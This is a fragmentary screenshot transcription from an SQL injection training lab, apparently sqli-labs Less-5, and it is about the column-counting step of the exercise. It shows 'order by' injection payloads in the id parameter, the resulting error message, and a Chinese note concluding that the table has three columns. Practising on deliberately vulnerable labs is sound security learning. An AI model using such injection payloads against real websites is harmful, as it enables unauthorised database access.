 http://192.168.188.134/sqli/Less-5/
?id=1' order by 3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
3正确4错误，所以有3列
RL
http://192.168.188.134/sqli/Less-5/
?id=1' order by 4 --+
RL
e
Enable Post data Enable Referrer
Welcome Dhakkan
Unknown column '4' in 'order clause'